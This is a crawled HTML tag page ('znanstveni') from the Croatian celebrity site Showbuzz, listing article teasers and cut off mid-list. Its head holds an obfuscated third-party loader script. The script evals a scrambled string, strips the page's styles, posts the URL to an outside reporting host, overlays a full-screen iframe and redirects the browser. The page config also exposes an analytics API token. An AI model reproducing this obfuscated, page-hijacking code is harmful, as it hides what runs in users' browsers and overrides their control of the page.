

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://showbuzz.dnevnik.hr/tema/znanstveni/
body_size: 13568
content:
<!doctype html>
<html lang="hr">
<head>
    <meta charset="utf-8" />

    <link rel="canonical" href="https://showbuzz.dnevnik.hr/tema/znanstveni/" />

    
                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
       

    

    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Content-Language" content="hr" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <meta name="description" content="Zanimljivosti dana iz svijeta poznatih. Mi danas pišemo ono o čemu će sutra svi pričati." >
<meta name="keywords" content="video, news, portal, scena, vijesti, hrvatska, svijet, zanimljivosti, novac, zdravlje, sport, glazba, film, tv, znanost, crna, kronika, erotika" >
<meta property="fb:app_id" content="638357911162831" >
<meta property="og:title" content="znanstveni" >
<meta property="og:type" content="website" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Showbuzz" >
<meta property="og:url" content="https://showbuzz.dnevnik.hr/tema/znanstveni/" >
<meta property="og:image" content="https://showbuzz.dnevnik.hr/static/hr/cms/showbuzz/img/fb-profile.png?4" >
<meta property="og:description" content="Zanimljivosti dana iz svijeta poznatih. Mi danas pišemo ono o čemu će sutra svi pričati." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@Showbuzzhr" >
<meta name="twitter:creator" content="@Showbuzzhr" >
<meta name="twitter:title" content="znanstveni" >
<meta name="twitter:description" content="Zanimljivosti dana iz svijeta poznatih. Mi danas pišemo ono o čemu će sutra svi pričati." >
<meta name="twitter:image" content="https://showbuzz.dnevnik.hr/static/hr/cms/showbuzz/img/fb-profile.png?4" >
    <title>znanstveni</title>

        <link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/showbuzz/apple-touch-icon.png" />
    <link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/showbuzz/favicon-32x32.png" />
    <link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/showbuzz/favicon-16x16.png" />
    <link rel="manifest" href="/static/hr/cms/showbuzz/site.webmanifest" />
    <link rel="mask-icon" href="/static/hr/cms/showbuzz/safari-pinned-tab.svg?1" color="#000000" />
        <link href="/static/hr/cms/showbuzz/favicon.ico?5" rel="shortcut icon"/>
    				
	
    <script type="text/javascript">
        if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
            document.write('<link rel="stylesheet" href="/static/hr/cms/gol_2020/css/ie11.css?1">');
    </script>

                



    

<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"showbuzz2022",
    siteId:"30",
    isGallery:false,
    sectionId: 10020,
    subsiteId: 10005010,    
    gemius_code:"0niQa2sNIwJUNK1moI6rmdUL.j5BDa73jYWw0SpQnRL.y7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"638357911162831",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0022showbuzz.dnevnik.hr\u0022,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0022.article\u0022,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020max_items\u003A\u00205,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020true\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027tag\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020false,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020false,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020max_items\u003A\u00205,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027landingpage\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0027tag_znanstveni\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E\n",
    pageContext:{"contentKeywords":[""],"mobileApp":false,"realSiteId":30,"sectionName":"Naslovnica"},
    ntAds:{"slots":[],"targeting":{"site":"showbuzz","keywords":["znanstveni"],"ads_enabled":true,"page_type":"tag","content_id":"tag:znanstveni","domain":"showbuzz.dnevnik.hr"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-33",
    ntDotmetricsSectionID:589,
    headScript:"",
    headLink:""
}
const page_meta = {"site":{"id":30,"real_id":30,"section_id":10020,"subsite_id":10005010,"hostname":"showbuzz.dnevnik.hr","type":"tag","type_id":12320,"seo_url":"https:\/\/showbuzz.dnevnik.hr\/tema\/znanstveni\/","topic":"Naslovnica"},"article":{"id":null,"title":null,"teaser":null,"summary":null,"authors":[],"entered_by":"","created_by":null,"tags":[],"date_published_from":null,"date_published":null,"date_created":null,"is_gallery":false,"is_sponsored":null,"aiContent":false},"third_party_apps":{"gemius_id":"0niQa2sNIwJUNK1moI6rmdUL.j5BDa73jYWw0SpQnRL.y7","facebook_id":"638357911162831","google_analytics":"UA-696110-33","dot_metrics":"589","smartocto":{"id":"2617","api_token":"7ay27lavqznlfn1ht77fzt0rnvi2ydd4"},"ntAds":{"slots":[],"targeting":{"site":"showbuzz","keywords":["znanstveni"],"ads_enabled":true,"page_type":"tag","content_id":"tag:znanstveni","domain":"showbuzz.dnevnik.hr"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":true,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"znanstveni","ads_enabled":true,"page_type":"tag","content_id":"tag:znanstveni","domain":"showbuzz.dnevnik.hr","target_video_duration":"duration_60_120","target_site":"showbuzz"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/showbuzz2022.css" />
    <script src="https://bundle.dnevnik.hr/prod/showbuzz2022.bundle.js"></script>





  
    <script async src='https://hl.upscore.com/config/showbuzz.dnevnik.hr.js'></script> 


</head>

<body class="tag-page tagname-znanstveni 
    site-30 showbuzz">

<div id="fb-root"></div>




<p style="display:none"></p>



<div class="header">
    <div class="header__logo">
        <a href="/">
            <img src="/static/hr/cms/showbuzz/img/icons/logo.svg" />
        </a>
    </div>
    <nav class="header__nav">
        <ul data-ga4="menu-header" id="home-burger-nav">
            <li data-section-id="10025"><a href="/celebrity/">Celebrity</a></li>
            <li data-section-id="10131"><a href="/zanimljivosti/">Zanimljivosti</a></li>
            <li data-section-id="10034"><a href="/nekad-i-sad/">Nekad i sad</a></li>
            <li data-section-id="10132"><a href="/preporuke/">Preporuke</a></li>
            <li data-section-id="10130"><a href="/inmagazin/">inMagazin</a></li>
            <li data-section-id="10123"><a href="/clubzone/">Clubzone</a></li>
        </ul>
        <a class="dn-link" href="//dnevnik.hr/" data-ga4="menu-burger">
            <span>Povratak na</span>
            <i class="icon-dnevnik-black"></i>
            <i class="icon-arrow-right"></i>
        </a>
        <div class="social header__social" data-ga4="social-header">
            <a target="_blank" class="fb" href="https://hr-hr.facebook.com/showbuzzhr/"><i class="icon-fb"></i></a>
            <a target="_blank" class="in" href="https://www.instagram.com/showbuzzhr/?hl=hr"><i class="icon-in"></i></a>
        </div>
    </nav>
    <div class="header__right">
        <a class="notify nots-trigger" href="#" data-ga4="notification">
            <i class="icon-notify"></i>
        </a>

        <a class="share-sb" href="#" data-ga4="social-header">
            <i class="icon-share"></i>
        </a>

        <div id="searchButton" class="header__search" data-click-event="search.open">
            <i class="icon-search"></i>
            <span>Pretraži</span>
        </div>
        <a class="dn-link" href="//dnevnik.hr/" data-ga4="menu-header">
            <i class="icon-dnevnik-black"></i>
            <i class="icon-arrow-right"></i>
        </a>
        <div class="cm-icon twc-widget">
                                <comments-widget-user-menu></comments-widget-user-menu>
                    <link rel="stylesheet"
                        href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
                    <script
                        src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
                    </script>
			        </div>
        <span class="nav-trigger" data-click-event="nav.toggle">
            <span class="menu-icon">
                <span></span>
            </span>
        </span>
    </div>
</div>

<div class="header__network"  data-ga4="menu-network">
    <ul class="list">
            <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
            <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
            <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
            <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
            <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
            <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
            <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
            <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
            <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
            <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
            <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
    </ul>
</div>
<div class="container banner-fltr-width row2">
<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock">
                                
        </div>
</div>

<section class="container theme-header znanstveni">
        <p>Iz teme</p>
	<h1>znanstveni</h1>
</section>
<div class="combo container mb-60">


<div class="gc gc__g12" data-lm-box-id="4532771" data-lm-limit="9" data-lm-scroll-limit="3"
    data-upscore-zone="4532771"
    data-ajax-box-info='{&quot;type&quot;:&quot;Frontend_Box_Front_Entity_List&quot;,&quot;params&quot;:{&quot;useFrontOptions&quot;:&quot;&quot;,&quot;profile&quot;:&quot;&quot;,&quot;paramsLoader&quot;:&quot;&quot;,&quot;allowedContentTypes&quot;:&quot;article&quot;,&quot;template&quot;:&quot;frontend\/box\/front\/entity\/articles-horizontal-loadmore-showbuzz2022.twig&quot;,&quot;boxTitle&quot;:&quot;&quot;,&quot;targetUrl&quot;:&quot;&quot;,&quot;cssClass&quot;:&quot;&quot;,&quot;preventDuplicates&quot;:&quot;on&quot;,&quot;showLoadMore&quot;:&quot;ajax&quot;,&quot;loadMoreAds&quot;:&quot;&quot;,&quot;sources&quot;:[{&quot;criteria&quot;:&quot;tagarticles&quot;,&quot;showAs&quot;:&quot;1&quot;,&quot;includeAllSites&quot;:&quot;true&quot;}],&quot;limits&quot;:[&quot;7&quot;],&quot;editDescription&quot;:&quot;&quot;,&quot;includeAllSites&quot;:&quot;true&quot;},&quot;ctx&quot;:{&quot;siteId&quot;:30,&quot;sectionId&quot;:10020,&quot;subsiteId&quot;:10005010,&quot;layoutDeviceVariant&quot;:&quot;default&quot;,&quot;abtest&quot;:&quot;default&quot;,&quot;croatiaAccess&quot;:&quot;no&quot;}}' >

           
    <article data-ga4="tag" data-ga4-article-id="579353" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija"  class="article-block g12 s-h"  data-lm-part="source"
        data-content-id="article:579353"
        data-upscore-object-id="579353">

                <a data-upscore-url href="/celebrity/bella-hadid-proglasena-najljepsom-zenom-na-svijetu---579353.html">
            <div class="img-holder">
                <picture><source srcset="https://image.dnevnik.hr/media/images/560x316/Oct2019/61769725.jpg" media="(max-width: 768px)"><source srcset="https://image.dnevnik.hr/media/images/659x372/Oct2019/61769725.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/470x265/Oct2019/61769725.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/624x352/Oct2019/61769725.jpg" alt="Bella Hadid (Foto: Instagram)" loading="lazy" ></picture>
                <span class="media-icon photo-tag"></span>
            </div>
            <div class="title-holder">
                <span class="subtitle" data-cms2-content-element="subTitle">Kakva je to poruka?</span>
                <h3 data-upscore-title class="title" data-cms2-content-element="frontTitle">
                    Operirala je nos, povećala usta i napunila obraze, no upravo je proglašena najljepšom ženom svijeta</h3>
            </div>
        </a>
    </article>
           
    <article data-ga4="tag" data-ga4-article-id="137843" data-ga4-section="vijesti" data-ga4-category="tech" data-ga4-style="article.vijest"  class="article-block g12 s-h"  data-lm-part="source"
        data-content-id="article:137843"
        data-upscore-object-id="137843">

                <a data-upscore-url href="https://dnevnik.hr/vijesti/znanost-it/znanstvenici-un-ovom-panelu-za-klimu-drzite-se-znanosti.html">
            <div class="img-holder">
